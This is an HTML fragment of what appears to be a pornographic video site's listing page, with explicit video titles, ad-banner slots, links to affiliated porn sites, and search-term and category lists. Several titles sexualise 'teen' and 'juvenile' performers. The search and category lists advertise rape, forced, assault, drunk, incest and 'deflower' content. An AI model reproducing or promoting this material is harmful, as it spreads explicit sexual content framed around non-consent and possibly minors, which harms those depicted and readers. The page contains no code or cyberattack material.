                                    <img data-sg="bc1ce33eb5357595" src="/thumbs/445/13554958836946007445_0.jpg" alt="Brat teen Kinsley Eden is filled and sprayed by three hard dicks" width="380" height="214">
                                    <p>Brat teen Kinsley Eden is filled and sprayed by three hard dicks</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 99</li>
                                <li><i class="la la-clock-o"></i> 7:17</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734173553504/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9baef2360" src="/thumbs/504/2705852734173553504_0.jpg" alt="Excellent foursome at the gym after rough physical activity" width="380" height="214">
                                    <p>Excellent foursome at the gym after rough physical activity</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 87</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732997309269/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb974d31355" src="/thumbs/269/2705852732997309269_0.jpg" alt="German Mature And Teen Fucked By Workers" width="380" height="214">
                                    <p>German Mature And Teen Fucked By Workers</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 13</li>
                                <li><i class="la la-clock-o"></i> 24:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958837238937735/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ec6ab3887" src="/thumbs/735/13554958837238937735_0.jpg" alt="Teen Kinsley Eden is in trouble" width="380" height="214">
                                    <p>Teen Kinsley Eden is in trouble</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 6:44</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733663239461/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99c845d25" src="/thumbs/461/2705852733663239461_0.jpg" alt="Shy Teen Girl to Fuck in front of Friends" width="380" height="214">
                                    <p>Shy Teen Girl to Fuck in front of Friends</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 23:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731953538884/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9369c6744" src="/thumbs/884/2705852731953538884_0.jpg" alt="Rough femdom strapon fetish group peg dude" width="380" height="214">
                                    <p>Rough femdom strapon fetish group peg dude</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 72</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5793529064923380810/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5066bffd36a8bc4a" src="/thumbs/810/5793529064923380810_0.jpg" alt="Petite Juvenile Shrima Malati Interracial Hardcore Foursome" width="380" height="214">
                                    <p>Petite Juvenile Shrima Malati Interracial Hardcore Foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 34</li>
                                <li><i class="la la-clock-o"></i> 1:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2104012333921081347/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1d32f411f6681803" src="/thumbs/347/2104012333921081347_0.jpg" alt="buxomy moms first b. anus moresome foursome" width="380" height="214">
                                    <p>buxomy moms first b. anus moresome foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 67</li>
                                <li><i class="la la-clock-o"></i> 12:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1426482547198744049/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251a01355f1" src="/thumbs/49/1426482547198744049_0.jpg" alt="College party rough fuck Gamer Girls" width="380" height="214">
                                    <p>College party rough fuck Gamer Girls</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 23</li>
                                <li><i class="la la-clock-o"></i> 8:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16173186606548968054/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e072b3878974e276" src="/thumbs/54/16173186606548968054_0.jpg" alt="Share husband with best friend Cum on pussy and tits" width="380" height="214">
                                    <p>Share husband with best friend Cum on pussy and tits</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 32</li>
                                <li><i class="la la-clock-o"></i> 16:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958838001763446/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ef4230476" src="/thumbs/446/13554958838001763446_0.jpg" alt="Teen slut Mandy Muse banged by team players" width="380" height="214">
                                    <p>Teen slut Mandy Muse banged by team players</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 69</li>
                                <li><i class="la la-clock-o"></i> 6:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4260765382522902542/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3b21478a788f180e" src="/thumbs/542/4260765382522902542_0.jpg" alt="Excellent foursome at the gym after rough physical activity" width="380" height="214">
                                    <p>Excellent foursome at the gym after rough physical activity</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 16</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13554958835189369191/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e4c814967" src="/thumbs/191/13554958835189369191_0.jpg" alt="Brutal anal insertions and foursome" width="380" height="214">
                                    <p>Brutal anal insertions and foursome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 66</li>
                                <li><i class="la la-clock-o"></i> 9:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9165449580288442147/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7f3237d527d87f23" src="/thumbs/147/9165449580288442147_0.jpg" alt="Two Real Step Sisters at Rough FFMM Foursome after Party" width="380" height="214">
                                    <p>Two Real Step Sisters at Rough FFMM Foursome after Party</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 65</li>
                                <li><i class="la la-clock-o"></i> 18:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:116064338#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:116064338#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:116064338#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116064338#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116064338#]
                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:116064338#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:116064338#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:116064338#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116064338#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116064338#]
                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i> Tamil</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/QXVudHk/" target="_self" title="Aunty"><i class="la la-search"></i> Aunty</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="la la-search"></i> Japanese</a> <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="la la-search"></i> Pakistani</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/QnVz/" target="_self" title="Bus"><i class="la la-search"></i> Bus</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/RFJVTks/" target="_self" title="DRUNK"><i class="la la-search"></i> DRUNK</a> <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi"><i class="la la-search"></i> Punjabi</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i> Uncle</a> <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i> First Time</a> <a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i> Familie</a> <a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i> Teens</a> <a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco"><i class="la la-search"></i> Morocco</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/SGlqYWI/" target="_self" title="Hijab"><i class="la la-search"></i> Hijab</a> <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i> Chinese</a> <a href="/en/search/UHVibGlj/" target="_self" title="Public"><i class="la la-search"></i> Public</a> <a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage"><i class="la la-search"></i> Massage</a> <a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria"><i class="la la-search"></i> Algeria</a> <a href="/en/search/RWd5cHQ/" target="_self" title="Egypt"><i class="la la-search"></i> Egypt</a> <a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i> Amature</a> <a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i> Blowjob</a> <a href="/en/search/QmxhY2s/" target="_self" title="Black"><i class="la la-search"></i> Black</a> <a href="/en/search/SVJBUQ/" target="_self" title="IRAQ"><i class="la la-search"></i> IRAQ</a> <a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i> Granny</a> <a href="/en/search/QmVhY2g/" target="_self" title="Beach"><i class="la la-search"></i> Beach</a> <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i> Cuckold</a> <a href="/en/search/QkJX/" target="_self" title="BBW"><i class="la la-search"></i> BBW</a> <a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie"><i class="la la-search"></i> Tunisie</a> <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia"><i class="la la-search"></i> Famiglia</a> <a href="/en/search/TWFyb2M/" target="_self" title="Maroc"><i class="la la-search"></i> Maroc</a> <a href="/en/search/UG9saWNl/" target="_self" title="Police"><i class="la la-search"></i> Police</a> <a href="/en/search/QWZyaWNh/" target="_self" title="Africa"><i class="la la-search"></i> Africa</a> <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR"><i class="la la-search"></i> AMATEUR</a> <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot"><i class="la la-search"></i> Cumshot</a> <a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i> Sperm</a> <a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i> Thai</a> <a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a> <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan"><i class="la la-search"></i> Pakistan</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4130</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>4640</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play"></i>121</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1223</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>2422</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>635</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>2009</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span><i class="la la-play"></i>1633</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>1742</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>1366</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span><i class="la la-play"></i>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span><i class="la la-play"></i>28</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span><i class="la la-play"></i>1588</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play"></i>4288</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span><i class="la la-play"></i>189</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span><i class="la la-play"></i>34</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span><i class="la la-play"></i>241</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play"></i>4237</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span><i class="la la-play"></i>126</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span><i class="la la-play"></i>95</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span><i class="la la-play"></i>75</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play"></i>248</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span><i class="la la-play"></i>230</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span><i class="la la-play"></i>60</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span><i class="la la-play"></i>8</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span><i class="la la-play"></i>274</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>269</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span><i class="la la-play"></i>57</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>486</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>1100</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>200</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>1700</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span><i class="la la-play"></i>369</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span><i class="la la-play"></i>181</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play"></i>2163</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>586</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span><i class="la la-play"></i>91</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span><i class="la la-play"></i>1673</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span><i class="la la-play"></i>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span><i class="la la-play"></i>262</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play"></i>158</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>331</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>1551</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play"></i>1319</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span><i class="la la-play"></i>386</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play"></i>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span><i class="la la-play"></i>529</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play"></i>402</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span><i class="la la-play"></i>910</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span><i class="la la-play"></i>459</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>318</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>260</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span><i class="la la-play"></i>191</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>6500</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span><i class="la la-play"></i>68</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span><i class="la la-play"></i>138</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span><i class="la la-play"></i>185</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span><i class="la la-play"></i>31</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>731</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play"></i>2715</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span><i class="la la-play"></i>488</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span><i class="la la-play"></i>419</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play"></i>99</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>293</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>355</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>514</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>3507</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play"></i>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1791</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span><i class="la la-play"></i>155</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>332</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play"></i>284</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1242</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span><i class="la la-play"></i>89</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span><i class="la la-play"></i>367</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span><i class="la la-play"></i>19</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span><i class="la la-play"></i>74</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span><i class="la la-play"></i>783</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>516</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span><i class="la la-play"></i>164</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span><i class="la la-play"></i>458</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span><i class="la la-play"></i>85</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span><i class="la la-play"></i>83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play"></i>104</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play"></i>278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>1827</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span><i class="la la-play"></i>2380</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play"></i>116</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span><i class="la la-play"></i>53</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span><i class="la la-play"></i>10</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play"></i>259</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play"></i>492</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span><i class="la la-play"></i>706</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span><i class="la la-play"></i>241</span></li>
       
